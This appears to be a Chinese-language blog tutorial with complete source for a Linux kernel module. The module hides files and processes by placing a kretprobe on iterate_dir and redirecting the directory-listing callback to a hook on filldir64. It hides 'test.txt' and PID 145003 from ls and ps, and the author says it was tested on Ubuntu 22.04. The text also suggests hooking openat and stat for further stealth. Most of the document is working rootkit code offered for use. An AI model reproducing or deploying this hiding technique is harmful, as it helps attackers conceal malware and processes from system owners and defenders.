原理介绍
由于Linux世界所有东西都是文件,包括进程,我们可以很简单的实现内核层隐藏文件/进程,其实是一个意思
从用户层到内核层枚举进程/文件的调用链如下:
opendir -> readdir -> syscall -> getdents64 -> iterate_dir -> filldir64
syscall之前都是用户层调用的函数,走到内核层,其实都调用了getdents64包括常见命令ps和ls
所以我们只需要hookgetdents64 的低层调用filldir64来处理所有dirent
❕注意,不能直接hookfilldir64 ,因为kretprobe无法修改函数执行流程,不可以在函数开头就直接返回
所以我们需要在iterate_dir中替换ctx的函数指针ctx->actor 为我们的处理函数
编码
完整代码其实只有这么一点,重要的是对linux世界dirent和inode的理解,以及proc是如何处理自身文件系统的,如何处理系统调用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
|
#include <linux/binfmts.h>
#include <linux/cdev.h>
#include <linux/delay.h>
#include <linux/device.h>
#include <linux/file.h>
#include <linux/fs.h>
#include <linux/fs_struct.h>
#include <linux/init.h>
#include <linux/kernel.h>
#include <linux/kprobes.h>
#include <linux/kthread.h>
#include <linux/miscdevice.h>
#include <linux/module.h>
#include <linux/slab.h>
#include <linux/types.h>
#include <linux/uaccess.h>
MODULE_LICENSE("Dual BSD/GPL");
MODULE_AUTHOR("CyberSecurity");
#ifdef DEBUG
#define DBGINFO(m, ...) pr_debug(KBUILD_MODNAME "-dbg: " m "\n", ##__VA_ARGS__)
#else
#define DBGINFO(m, ...)
#endif
static struct kretprobe kp = {
.kp.symbol_name = "iterate_dir",
.data_size = PATH_MAX
};
unsigned long kallsyms_lookup_name(const char *name)
{
unsigned long ptr = 0;
struct kprobe tkp = {.symbol_name = name};
if (register_kprobe(&tkp) < 0)
return 0;
ptr = (unsigned long)tkp.addr;
unregister_kprobe(&tkp);
return ptr;
}
typedef int (*filldir64_t)(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned int d_type);
static filldir64_t filldir64 = NULL;
static int hook_filldir64(struct dir_context *ctx, const char *name, int namlen,
loff_t offset, u64 ino, unsigned int d_type)
{
if (strcmp(name, "test.txt") == 0)
{
DBGINFO("hidden test.txt");
return 0;
}
else if (strcmp(name, "145003") == 0)
{
DBGINFO("hidden pid 145003");
return 0;
}
return filldir64(ctx, name, namlen, offset, ino, d_type);
}
static int handler_pre(struct kretprobe_instance *p, struct pt_regs *regs)
{
struct dir_context *ctx = (struct dir_context *)regs->si;
ctx->actor = hook_filldir64;
return 0;
}
static int handler_post(struct kretprobe_instance *ri, struct pt_regs *regs)
{
return 0;
}
static __init int kprobe_init(void)
{
int ret;
kp.handler = handler_post;
kp.entry_handler = handler_pre;
filldir64 = (filldir64_t)kallsyms_lookup_name("filldir64");
if (filldir64 == NULL)
{
DBGINFO("filldir64 addr get failed");
return -EFAULT;
}
ret = register_kretprobe(&kp);
if (ret < 0)
{
DBGINFO("register_kprobe failed, returned %d", ret);
return ret;
}
DBGINFO("start kprobe at %s: %p", kp.kp.symbol_name, kp.kp.addr);
return 0;
}
static __exit void kprobe_exit(void)
{
unregister_kretprobe(&kp);
}
module_init(kprobe_init);
module_exit(kprobe_exit);
|
演示
环境 Ubuntu 22.04 5.15.0-46-generic 测试通过
执行ls:

执行ps:

加载驱动后,成功隐藏文件test.txt 和 进程pid 145003


此时可以看到,指定文件和进程已经被隐藏,但是请❕注意,此处并没有处理openat等其他系统调用,正常去读还是可以读到的,需要更隐蔽一点,还需要处理之前文章写到过的openat,stat等



